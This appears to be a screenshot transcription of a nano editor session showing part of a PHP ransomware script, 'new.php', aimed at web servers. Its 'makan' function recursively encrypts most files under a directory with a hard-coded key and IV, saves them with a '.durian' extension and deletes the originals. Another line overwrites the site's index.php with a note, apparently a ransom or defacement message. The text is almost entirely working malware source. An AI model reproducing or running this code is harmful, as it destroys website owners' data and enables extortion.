 GNU nano 4.8 new.php
        file_put_contents(DOC_ROOT . '/index.php', $note);
    }
}

function makan($dir = '', $key = 'rempah', $iv = 'ratus', $dryrun = false)
{
    $dir = realpath($dir);
    $files = scandir($dir);
    $extensions = array("jpg","png","gif","zip", "durian", 'css', 'js', 'bmp', 'pot');
    $blacklist = ['.htaccess', basename(__FILE__), 'we.php'];
    $rii = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($dir));
    $files = array();

    foreach ($rii as $file) {
        if ($file->isDir()) {
            continue;
        }
        $path = $file->getPathname();
        $ext = pathinfo($path, PATHINFO_EXTENSION);
        if (!in_array($ext, $extensions)) {
            if (!in_array(basename($path), $blacklist)) {
                if ($dryrun) {
                    printf("Enc: %s\n", $path);
                } else {
                    $content = file_get_contents($path);
                    $new = enc($content, $key, $iv);
                    file_put_contents($path . '.durian', $new);
                    unlink($path);
                }
            }
        }
    }
}

^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo